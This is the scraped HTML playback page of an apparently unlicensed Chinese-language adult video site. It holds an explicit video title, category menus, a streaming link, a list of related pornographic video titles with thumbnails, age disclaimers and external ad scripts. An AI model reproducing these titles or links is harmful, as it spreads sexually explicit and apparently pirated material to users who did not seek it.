

--- FILE ---
content_type: text/html
request_url: https://aa210.com/play/index44869-0-0.html
body_size: 3847
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44869;var seaplaylink="/play/index44869-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            拿到万能钥匙的人妻 闯到男学生的独居房 筱田优 JUQ-088-C.
        </title>
        <meta name="keywords" content="拿到万能钥匙的人妻 闯到男学生的独居房 筱田优 JUQ-088-C." />
        <meta name="description" content="拿到万能钥匙的人妻 闯到男学生的独居房 筱田优 JUQ-088-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;拿到万能钥匙的人妻 闯到男学生的独居房 筱田优 JUQ-088-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250410/7SRva3Wm/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250410/7SRva3Wm/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250410/7SRva3Wm/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66cd1800fff04b91a8738decfcf02445","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>